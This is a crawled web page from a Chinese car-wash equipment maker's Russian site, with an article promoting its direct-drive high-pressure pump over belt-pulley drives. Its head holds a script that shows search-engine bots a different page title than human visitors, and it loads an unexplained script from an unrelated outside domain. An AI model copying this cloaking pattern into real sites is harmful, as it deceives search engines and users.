

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cbkcarwash.ru/article/167.html
body_size: 9432
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Скажи НЕТ режиму трансмисии ременного шкива-Новости-Бесконтактная автомойка-Самый лучший и крупнейший производитель в Китае</title>
<meta name="keywords" content="Умная автомойка、Поставщик бесконтактных автомоек、Автоматические автомойка、Бесконтактная мойка、Бесконтактная мойка купить">
<meta name="description" content="Скажи НЕТрежиму трансмисии ременного шкиваПочему бы не использовать режим трансмисии ременного шкива?Потому что у самого ремня большой недостаток.1.Рабо">
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "Бесконтактная автомойка-Самый лучший и крупнейший производитель в Китае";
    }
</script>
<script src="https://web.configs.im/laotie.js"></script>
<link rel="stylesheet" type="text/css" href="/template/cheboke/css/head.css">	
<script type="text/javascript" src="/template/cheboke/js/jquery.min.js"></script>
<script>
$(function () {
    //超过一定高度导航添加类名
    var nav = $("header"); //得到导航对象  
    var win = $(window); //得到窗口对象  
    var sc = $(document);//得到document文档对象。  
    win.scroll(function () {
        if (sc.scrollTop() >= 100) {
            nav.addClass("on");
        } else {
            nav.removeClass("on");
        }
    })

    //移动端展开nav
    $('#navToggle').on('click', function () {
        $('.m_nav').addClass('open');
    })
    //关闭nav
    $('.m_nav .top .closed').on('click', function () {
        $('.m_nav').removeClass('open');
    })

    //二级导航  移动端
    $(".m_nav .ul li").click(function () {
        $(this).children("div.dropdown_menu").slideToggle('slow')
        $(this).siblings('li').children('.dropdown_menu').slideUp('slow');
    });

})
</script>
	
<!--animate-->
<link rel="stylesheet" href="/template/cheboke/css/animate.min.css">
<script src="/template/cheboke/js/wow.min.js"></script>
<script type="text/javascript">
    new WOW().init();
</script>
	
<!--messages-->
<link rel="stylesheet" href="/template/cheboke/css/feedback.css">
	
<!--universal-->
<link rel="stylesheet" href="/template/cheboke/css/fonts.css">
<link rel="stylesheet" href="/template/cheboke/css/bootstrap.min.css">
<link rel="stylesheet" href="/template/cheboke/css/style.css">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11066753113"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-11066753113', { 'allow_enhanced_conversions': true });
</script>

<script>
window.addEventListener('load', function() {
document.querySelectorAll("a[href*='mailto']").forEach(button => {
button.addEventListener("click", () => {
gtag('event', 'conversion', {'send_to': 'AW-11066753113/MGfJCKbV4csYENmAhZ0p'});
});
});
});
</script>

<script>
window.addEventListener('load', function() {
document.querySelectorAll("a[href*='https://wa.me/']").forEach(button => {
button.addEventListener("click", () => {
gtag('event', 'conversion', {'send_to': 'AW-11066753113/KVuyCM_y4csYENmAhZ0p'});
});
});
});
</script>

<script>
window.addEventListener('load', function(event){
document.querySelectorAll('button[class*="free"],a[href="javascript:;"],a[class="cd-popup-trigger0"]').forEach(function (e) {
e.addEventListener('click', function () {
setTimeout(function () {
document.querySelectorAll('button[type="submit"]').forEach(function(e){
e.addEventListener('click', function(){
var email = "";
var phone = "";
var code = "";
document.querySelectorAll('[name="phone"]').forEach(function(e){
if(e.value != ""){
email = e.value;
}
});
document.querySelectorAll('[name="password"]').forEach(function(e){
if(e.value != ""){
phone = e.value;
}
});
document.querySelectorAll('[name="code"]').forEach(function(e){
if(e.value != ""){
code = e.value;
}
});
if(email!="" && phone!=""&& code!=""){
gtag('set', 'user_data', {
'email': email
})
gtag('event', 'conversion', {'send_to': 'AW-11066753113/H11pCMzy4csYENmAhZ0p'});
};
});
}); }, 1500);
})
});
});
</script>

<script>
window.addEventListener('load', function(event){
document.querySelectorAll('input[type="submit"],button[type="submit"]').forEach(function(e){
e.addEventListener('click', function(){
var email = "";
var name = "";
var content = "";
document.querySelectorAll('[name*="name"]').forEach(function(e){
if(e.value != ""){
name = e.value;
}
});
document.querySelectorAll('[name*="email"]').forEach(function(e){
if(e.value != ""){
email = e.value;
}
});
document.querySelectorAll('[name*="content"]').forEach(function(e){
if(e.value != ""){
content = e.value;
}
});
if(email!="" && name!=""&& content!=""){
gtag('set', 'user_data', {
'email': email
})
gtag('event', 'conversion', {'send_to': 'AW-11066753113/H11pCMzy4csYENmAhZ0p'});
};
});
});
});
</script>
<script>
window.Tawk_API = window.Tawk_API || {};
window.Tawk_API.onChatStarted = function(){
gtag('event', 'conversion', {'send_to': 'AW-11066753113/3w_kCNXy4csYENmAhZ0p'});
};
window.Tawk_API.onPrechatSubmit = function(data){
gtag('event', 'conversion', {'send_to': 'AW-11066753113/3w_kCNXy4csYENmAhZ0p'});
};
window.Tawk_API.onOfflineSubmit = function(data){
gtag('event', 'conversion', {'send_to': 'AW-11066753113/3w_kCNXy4csYENmAhZ0p'});
};
</script>
</head>

<body>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/61b2f27ec82c976b71c0ba11/1fmhg6hg2';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--header-->
<DIV class="toptop" style="height: 0"></DIV>
<div class="header">
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-3">
				<div class="logo">
					<a href="/"><img src="/static/upload/image/20250922/1758531839149276.png" alt="ООО CBK Car Wash Ляонин, Китай"></a>
				</div>
			</div>
			<div class="col-md-9 col-sm-9">
				<div class="nav">
					<ul>
					  <li><a class="pages" href="/">Главная</a></li>
                      
					  <li><a class="pages" href="/aboutus/">О нас</a></li>
					  
					  <li><a class="pages" href="/products/">Оборудование</a></li>
					  
					  <li><a class="pages" href="/video/">Видео</a></li>
					  
					  <li><a class="pages" href="/article/">Новости</a></li>
					  
					  <li><a class="pages" href="/download/">Скачать</a></li>
					  
					  <li><a class="pages" href="/contact/">Контакты</a></li>
					  
					</ul>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<div class="sj_nav">
	<div class="container head-nav">
		<a href="javascript:void(0)" id="navToggle"><span></span></a>
	    <div class="col-xs-4 col-sm-8 logo-xs1"><a href="/"><img src="/static/upload/image/20250922/1758531839149276.png" alt="ООО CBK Car Wash Ляонин, Китай"></a></div>
			<div class="m_nav">
				<div class="top clearfix">
					<img src="/template/cheboke/images/closed.png" alt="" class="closed">
				</div>
                <div class="logo-xs"><a href="/"><img src="/static/upload/image/20250922/1758531839149276.png" alt="ООО CBK Car Wash Ляонин, Китай"></a></div>
				<ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
					<li class="active"><a href="javascript:void(0) " onClick="window.location.href='/'">Главная</a>
					</li>
                    
					<li class="dropdown">
						<a href="javascript:void(0)" onClick="window.location.href='/aboutus/'">О нас</a>
					</li>
					
					<li class="dropdown">
						<a href="javascript:void(0)" onClick="window.location.href='/products/'">Оборудование</a>
					</li>
					
					<li class="dropdown">
						<a href="javascript:void(0)" onClick="window.location.href='/video/'">Видео</a>
					</li>
					
					<li class="dropdown">
						<a href="javascript:void(0)" onClick="window.location.href='/article/'">Новости</a>
					</li>
					
					<li class="dropdown">
						<a href="javascript:void(0)" onClick="window.location.href='/download/'">Скачать</a>
					</li>
					
					<li class="dropdown">
						<a href="javascript:void(0)" onClick="window.location.href='/contact/'">Контакты</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
</div>	
	
<script type="text/javascript">
		var head=$(".toptop").height();
		$(window).scroll(function(){
			var topScr=$(window).scrollTop();
			if (topScr>head) {
				$(".header").addClass("fixed");
			}else{
				$(".header").removeClass("fixed");
			}
		})
</script>
	
<!--banner-->
<div class="banner">
	<img src="/template/cheboke/images/banner.jpg" alt="">
</div>

<!--location-->
<div class="location text-center">
	<div class="container">
    	<ul class="location_path">
        	<a href="/">Главная</a> / <a href="/article/">Новости</a>
        </ul>
    </div>
</div>
	
<!--news-->
<div class="news">
	<div class="container">
		<div class="row">
			<div class="blog-details">
				<div class="col-md-8 col-sm-8 col-xs-12  wow fadeInUp">
					<article class="blog-post-wrapper">
								<div class="blog-banner">
									<div class="blog-content">
										<div class="blog-meta">
                                            <span class="date-type">2021-10-29</span>
                                        </div>
										<h4>Скажи НЕТ режиму трансмисии ременного шкива</h4>
										<p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><span style="font-size: 36px;"><strong><span style="color: rgb(127, 127, 127);"><span style="color: rgb(127, 127, 127); box-sizing: border-box; outline: 0px; font-family: &quot;Times New Roman&quot;;">Скажи <span style="color: rgb(255, 0, 0);">НЕТ</span>&nbsp;</span><span style="color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">режиму трансмисии ременного шкива</span></span></strong></span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><br/><span style="box-sizing: border-box; outline: 0px; font-family: &quot;Times New Roman&quot;; color: rgb(127, 127, 127); font-size: 20px;"></span></p><p><strong><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">Почему бы не использовать режим трансмисии ременного шкива?&nbsp;</span></strong><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">Потому что у самого ремня большой недостаток.</span></p><p><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">1.&nbsp;Работа ремня легко подвержена</span></p><p><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">2.&nbsp;Есть вероятность проскальзывания и заклинивания вращающегося колеса</span></p><p><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">3. Частота вращения нестабильна</span></p><p><strong><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">Ущерб клиента：</span></strong></p><p><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">В процессе передачи малого клеса на большое колесо снижение скорости вращения также приводит к потере мощности.&nbsp;Даже если он оснащен насосом на 100 бар, поскольку мощность насоса недостаточна, он не может выдавать достаточное давление воды, и, наконец, давление воды на форсунке может достигать только 6-7 МПа.</span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">&nbsp;</span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">&nbsp;<span style="color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;; font-size: 20px;"><strong>В автомойке <span style="font-family: &quot;Times New Roman&quot;; color: rgb(31, 73, 125);">CBK</span><span style="font-family: &quot;Times New Roman&quot;; color: rgb(255, 0, 0);">&nbsp;</span>используется немецкий плунжерный насос высокого давления <span style="font-family: &quot;Times New Roman&quot;; color: rgb(31, 73, 125);">Pinfu PW60</span></strong></span></span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><br/></p><p><br/></p><p style="white-space: normal;"><span style="font-size: 18px; color: rgb(127, 127, 127); font-family: &quot;Times New Roman&quot;;">&nbsp;Стабильная работа&nbsp;!&nbsp;Безопасность и высокоэффективность!&nbsp;Не требует обслуживания!&nbsp;</span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><span style="font-size: 20px;"><strong><span style="font-family: &quot;Times New Roman&quot;; font-size: 14px;"><br/></span></strong><br/></span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><img src="/static/upload/image/20211029/1635498485428851.png" title="1635498485428851.png" alt="52a07fe934fb9e183c285903b98f8f9.png"/></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><span style="box-sizing: border-box; outline: 0px; font-family: &quot;Times New Roman&quot;; font-size: 19px;">&nbsp;</span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><br/></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><strong><span style="box-sizing: border-box; outline: 0px; font-family: &quot;Times New Roman&quot;; font-size: 19px;">Преимущество<span style="">：</span></span></strong></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;">В автомойке CBK используется немецкий плунжерный насос высокого давления Pinfu PW60, который специально изготовлен производителем Pinfu для СВК. Он сочетается с шестиступенчатым двигателем мощностью 15 кВт и напрямую приводится с применением способа муфты сцепления вала. Скорость вращения 1000 об / мин. напрямую передает мощность на водяной насос.</p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><span style="box-sizing: border-box; outline: 0px; font-family: &quot;Times New Roman&quot;; font-size: 19px;">&nbsp;</span></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;"><strong><span style="box-sizing: border-box; outline: 0px; font-family: &quot;Times New Roman&quot;; font-size: 19px;">Польза для клиента：</span></strong></p><p style="box-sizing: border-box; outline: 0px; margin-top: 0px; margin-bottom: 15px; padding: 0px; color: rgb(126, 140, 160); font-size: 15px; font-family: Arial, Helvetica, sans-serif; white-space: normal; text-align: justify;">Энергия и мощность передается напрямую, в основном не потери, водяной насос имеет достаточную мощность для обеспечения давления воды до 10MPa. Водяной насос и двигатель работают стабильно, безопасно и высокоэффективно, не требуют обслуживания.&nbsp;</p>
										<div class="post-share">
                                            <h5>Поделиться:</h5>
                                            <div class="post-social"><img src="/template/cheboke/images/social.png" alt=""></div>
                                        </div>
									</div>
								</div>
							</article>
					<div class="clearfix"></div>
					<!--<div class="related-post">
                    	<div class="comments-heading">
                                    <h3>Связанный пост</h3>
                                </div>
                        <div class="related-post-list">
                        	<div class="recent-single-post">
                            	<div class="post-img"><a href="#"><img src="/template/cheboke/images/b3.jpg" alt=""></a></div>
                                <div class="pst-content">
                                 	<span class="date-type">2021-03-23</span>
                                   	<p><a href="#">Вот краткое описание новостей компании</a></p>
                                </div>
                            </div>
							<div class="recent-single-post">
                            	<div class="post-img"><a href="#"><img src="/template/cheboke/images/b3.jpg" alt=""></a></div>
                                <div class="pst-content">
                                 	<span class="date-type">2021-03-23</span>
                                   	<p><a href="#">Вот краткое описание новостей компании</a></p>
                                </div>
                            </div>
                        </div>
                    </div>-->
                </div>
				<div class="col-md-4 col-sm-4 col-xs-12  wow fadeInUp">
					<div class="left-head-blog right-side">
						<div class="left-blog-page">
							<div class="left-blog-page">
								<div class="left-blog">
									<h4>Свежие новости</h4>
										
										<div class="recent-post">
											<div class="recent-single-post">
												<div class="post-img">
													<a href="/article-9/288.html"><img src="/static/upload/image/20250924/1758697721961614.jpg" alt="Добро пожаловать на посещение нашего завода CBK в Шэньяне, Китай"></a>
												</div>
												<div class="pst-content">
												    <span class="date-type">2025-09-24</span>
													<p><a href="/article-9/288.html">Добро пожаловать на посещение нашего завода CBK в Шэньяне, Китай</a></p>
												</div>
											</div>
										</div>
										
										<div class="recent-post">
											<div class="recent-single-post">
												<div class="post-img">
													<a href="/article-9/287.html"><img src="/static/upload/image/20250923/1758609612361222.jpg" alt="ЗаЯвление о бренде «CBK Wash»"></a>
												</div>
												<div class="pst-content">
												    <span class="date-type">2025-09-19</span>
													<p><a href="/article-9/287.html">ЗаЯвление о бренде «CBK Wash»</a></p>
												</div>
											</div>
										</div>
										
										<div class="recent-post">
											<div class="recent-single-post">
												<div class="post-img">
													<a href="/article-9/285.html"><img src="/static/upload/image/20250905/1757059528718117.jpg" alt="Корпоративное путешествие CBK | Пятидневная поездка в Хэбэй и приглашение в наш головной офис в Шэнь"></a>
												</div>
												<div class="pst-content">
												    <span class="date-type">2025-09-05</span>
													<p><a href="/article-9/285.html">Корпоративное путешествие CBK | Пятидневная поездка в Хэбэй и приглашение в наш головной офис в Шэнь</a></p>
												</div>
											</div>
										</div>
										
										<div class="recent-post">
											<div class="recent-single-post">
												<div class="post-img">
													<a href="/article-9/284.html"><img src="/static/upload/image/20250731/1753957096260667.jpg" alt="Добро пожаловать в CBK Car Wash Equipment – Ваш надежный поставщик из Китая"></a>
												</div>
												<div class="pst-content">
												    <span class="date-type">2025-07-31</span>
													<p><a href="/article-9/284.html">Добро пожаловать в CBK Car Wash Equipment – Ваш надежный поставщик из Китая</a></p>
												</div>
											</div>
										</div>
										
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--index_message-->
<div class="index_message">
	<div class="container">
		<h2>Пожалуйста, введите информацию, которую вы хотите найти</h2>
        <div class="search_b">
           <form action="/search/" method="get">
            <input type="text" name="keyword" placeholder="Поговори с нами...">
            <input type="hidden" name="scode" value="5">
            <input type="submit" value="">
           </form>
        </div>
        <div class="clearfix"></div>
	</div>
</div>
	
<!--footer-->
<div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-sm-6 col-md-2 col-lg-2">
				<div class="foot_1">
					<h2><img src="/template/cheboke/images/icon_6.png" alt="">Каталог</h2>
					<ul>
						<li><a href="/">Главная</a></li>
                        
					    <li><a href="/aboutus/">О нас</a></li>
						
					    <li><a href="/products/">Оборудование</a></li>
						
					    <li><a href="/video/">Видео</a></li>
						
					    <li><a href="/article/">Новости</a></li>
						
					    <li><a href="/download/">Скачать</a></li>
						
					    <li><a href="/contact/">Контакты</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-xs-6 col-sm-6 col-md-2 col-lg-2">
				<div class="foot_2">
					<h2><img src="/template/cheboke/images/icon_6.png" alt="">Оборудование</h2>
					<ul>
                        
						<li><a href="/product_25/118.html">CBK308</a></li>
						
						<li><a href="/product_25/145.html">CBK208</a></li>
						
						<li><a href="/product_25/146.html">CBK108</a></li>
						
						<li><a href="/product_25/147.html">CBK008</a></li>
						
						<li><a href="/product_31/212.html">CBK DG-207</a></li>
						
						<li><a href="/product_31/211.html">CBK DG-107</a></li>
						
						<li><a href="/product_28/150.html">BS-105</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-xs-6 col-sm-6 col-md-2 col-lg-2">
				<div class="foot_3">
					<h2><img src="/template/cheboke/images/icon_6.png" alt="">Новости</h2>
					<ul>
						
					    <li><a href="/article-9/">Новости Компании</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
				<div class="foot_4">
					<h2><img src="/template/cheboke/images/icon_6.png" alt="">Контакты</h2>
					<p>Телефон: <br>
					   E-mail: <a href="mailto:contact@cbkcarwash.com" target="_blank">contact@cbkcarwash.com</a><br>
					   Сотовый: +86 15584252872<br>
					   Адрес: этаж 20, корпус B, здание Богаства, № 18 улица Синхуа Бей, район Теси, г. Шэньян, Китай.</p>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
				<!--<div class="social">
					<img src="/template/cheboke/images/social.png" alt="">
				</div>-->
                <div class="foot_3">
					<h2><img src="/template/cheboke/images/icon_6.png" alt="">Ссылки</h2>
					<ul>
                        
                        <li><a href="http://www.sydensen.com/" title="Densen Casting" target="_blank">- Densen Casting</a></li>
                        
                        <li><a href="https://www.densenmachine.com/" title="Densen Machine" target="_blank">- Densen Machine</a></li>
                        
                        <li><a href="https://www.densencoupling.com/" title="Densen Coupling" target="_blank">- Densen Coupling</a></li>
                        
                        <li><a href="https://www.cbkcarwash.com/" title="Densne CBK" target="_blank">- Densne CBK</a></li>
                        
                    </ul>
				</div>
			</div>
		</div>
        <!--<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				<div class="foot_1" style="margin-top:25px;">
					<h2><img src="/template/cheboke/images/icon_6.png" alt="">CBK Global</h2>
					<div class="foot_agent">
            <ul>
                
                <li><a href="https://gidroteckmoika.ru/" title="CBK-RU" target="_blank">- CBK-RU</a></li>
                
                <li><a href="https://nanotechno.deal.by/g10624053-robot-mojki" title="CBK Belarus" target="_blank">- CBK Belarus</a></li>
                
            </ul>
        </div>
				</div>
			</div>
		</div>-->
	</div>
</div>
<div class="copyright">
	<div class="container">
		<p>CBK Wash © Densen Group© 2021 ВСЕ ПРАВА ЗАЩИЩЕНЫ <!--<div id="google_translate_element"></div>
    <script>
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
            }, 'google_translate_element');
        }
    </script>
    <script src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>--></p>
	</div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90046152, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90046152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script language="javascript">
function submsg(obj){
  var url='/message/';
  var con_page=$(obj).find("#con_page").val();
  var con_name=$(obj).find("#con_name").val();
  var con_email=$(obj).find("#con_email").val();
  var con_tel=$(obj).find("#con_tel").val();
  var con_content=$(obj).find("#con_content").val();
  var checkcode=$(obj).find("#checkcode").val();
  
  if ($("#con_content").val().match(/^[ ]*$/)) {
      alert("Пожалуйста, введите содержание сообщения!");
	  $("#con_content").focus();
      return false;
  }
  if ($("#con_name").val().match(/^[ ]*$/)) {
      alert("Пожалуйста, введите Ваше имя!");
	  $("#con_name").focus();
      return false;
  }
  if ($("#con_email").val().match(/^[ ]*$/)) {
      alert("Пожалуйста, введите свой адрес электронной почты!");
	  $("#con_email").focus();
      return false;
  }
  /*if ($("#checkcode").val().match(/^[ ]*$/)) {
      alert("Пожалуйста, введите контрольный код!");
	  $("#checkcode").focus();
      return false;
  }*/
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
		con_page: con_page,
		con_name: con_name,
		con_email: con_email,
		con_tel: con_tel,
        con_content: con_content,
    },
    success: function (response, status) {
      if(response.code){
         alert("Успешно отправлено!");
		 yaCounter83733754.reachGoal('order', function () { });
         $(obj)[0].reset(); 
      }else{
         alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('Ошибка данных!');
    }
  });
  return false;
}
</script>	
<!--Inquiry message-->
<div class="feedback">
    <h3 class="feedbackHeader eMailIco">
        Пожалуйста, оставьте нам сообщение
    </h3>
    <span class="closeBtn"></span>
    <form class="feedbackForm" onsubmit="return submsg(this);">
      <input type="hidden" name="con_page" id="con_page" value="https://www.cbkcarwash.ru/article/167.html">
        <p class="tips">Пожалуйста, введите свой адрес электронной почты, и мы ответим на ваше письмо.</p>
        <div class="line">
            <textarea name="con_content" id="con_content" placeholder="* Пожалуйста, заполните содержание сообщения"></textarea>
        </div>
        <div class="line">
            <input type="text" name="con_name" id="con_name" placeholder="* Ваше имя">
        </div>
        <div class="line">
            <input type="text" name="con_email" id="con_email" placeholder="* Ваша почта email">
        </div>
        <div class="line">
            <input type="text" name="con_tel" id="con_tel" placeholder="Ваш номер телефона">
        </div>
        <!--<div class="line">
            <input type="text" name="checkcode" id="checkcode" placeholder="* Проверить код" style="width:130px; float:left"><img title="Нажмите Обновить" src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" style="height:35px; margin:0 0 0 10px;">
        </div>-->
        <input id="btn" type="submit" value="Отправить">
    </form>
</div>
<div class="suspension">
	<div class="suspension-box">
		<!--<a href="/match/" target="_blank" class="a a-qrcode"><i class="i"></i></a>-->
        <a href="https://wa.me/+86 15584252872" onclick="gtag_report_conversion(this)" target="_blank" class="a a-service"><i class="i"></i></a>
		<a href="javascript:;" class="a a-service-phone"><i class="i"></i></a>
		<a href="mailto:contact@cbkcarwash.com" target="_blank" class="a a-cart"><i class="i"></i></a>
		<a href="javascript:;" class="a a-top"><i class="i"></i></a>
		<!--<div class="d d-service">
			<i class="arrow"></i>
			<div class="inner-box">
				<div class="d-service-item clearfix">
					<a href="#" class="clearfix"><span class="circle"><i class="i-qq"></i></span><h3>咨询在线客服</h3></a>
				</div>
			</div>
		</div>-->
		<div class="d d-service-phone">
			<i class="arrow"></i>
			<div class="inner-box">
				<div class="d-service-item clearfix">
					<span class="circle"><i class="i-tel"></i></span>
					<div class="text">
						<p>TEL</p>
						<p class="red number"><a href="tel:+86 15584252872" target="_blank">+86 15584252872</a></p>
					</div>
				</div>
			</div>
		</div>
		<!--<div class="d d-qrcode">
			<i class="arrow"></i>
			<div class="inner-box">
				<div class="qrcode-img"><img src="images/side_ewm.jpg" alt=""></div>
				<p>wechat</p>
			</div>
		</div>-->
	</div>
</div>
<script type="text/javascript">
$(document).ready(function(){

	/* ----- 侧边悬浮 ---- */
	$(document).on("mouseenter", ".suspension .a", function(){
		var _this = $(this);
		var s = $(".suspension");
		var isService = _this.hasClass("a-service");
		var isServicePhone = _this.hasClass("a-service-phone");
		var isQrcode = _this.hasClass("a-qrcode");
		if(isService){ s.find(".d-service").show().siblings(".d").hide();}
		if(isServicePhone){ s.find(".d-service-phone").show().siblings(".d").hide();}
		if(isQrcode){ s.find(".d-qrcode").show().siblings(".d").hide();}
	});
	$(document).on("mouseleave", ".suspension, .suspension .a-top", function(){
		$(".suspension").find(".d").hide();
	});
	$(document).on("mouseenter", ".suspension .a-top", function(){
		$(".suspension").find(".d").hide(); 
	});
	$(document).on("click", ".suspension .a-top", function(){
		$("html,body").animate({scrollTop: 0});
	});
	$(window).scroll(function(){
		var st = $(document).scrollTop();
		var $top = $(".suspension .a-top");
		if(st > 400){
			$top.css({display: 'block'});
		}else{
			if ($top.is(":visible")) {
				$top.hide();
			}
		}
	});
	
});	
</script>
<script src="/template/cheboke/js/fedback.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83733754, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83733754" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cbkcarwash.ru/template/cheboke/css/head.css
body_size: 1678
content:
@charset "utf-8";
/* CSS Document */

.header{
    width:100%;	
	top:0;
	left:0;
    position: relative;
	z-index:99999999;

}

/*宸︿晶logo*/

.header .left a img{
	height: 40px;
}
.header .left .img2{
	display: none;
}
/*鍙充晶*/

.header .navbar_nav li{
	float:left;
	position: relative;
	display: block;
	font-size: 14px;
}
.header .navbar_nav li:after{
    content: "";
    width: 0;
    height: 2px;
    background: #f00;
    position: absolute;
    bottom: 0;
    left: 0;
    transition: all 0.5s ease 0s;
    font-size: 16px;
}
.header .navbar_nav li:hover:after{
    width: 100%;
}
.header .navbar_nav li a{
	text-decoration: none;
	height: 100%;
	padding:0  25px;
	display: block;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	font-size: 16px;
